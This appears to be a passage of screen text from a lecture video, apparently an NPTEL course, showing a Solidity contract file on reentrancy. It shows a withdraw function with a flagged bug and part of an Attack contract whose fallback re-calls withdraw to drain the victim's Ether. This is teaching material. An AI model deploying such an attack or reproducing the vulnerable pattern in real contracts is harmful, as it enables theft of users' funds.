 function withdraw() public {
uint bal = balances[msg.sender];
require(bal > 0);
// Here is the bug
(bool sent, ) = msg.sender.call{value: bal}("");
require(sent, "Failed to send Ether");
balances[msg.sender] = 0;
}
}
contract Attack {
DepositFunds public depositFunds;
constructor(address _depositFundsAddress) {
depositFunds = DepositFunds(_depositFundsAddress);
}
// Fallback is called when DepositFunds sends Ether to this contract.
fallback() external payable {
if (address(depositFunds).balance >= 1 ether) {
depositFunds.withdraw();
}
-:**- 06-reentrancy.sol 24% (20,41) Git:main (solidity/*l +2 Abbrev)
NPTEL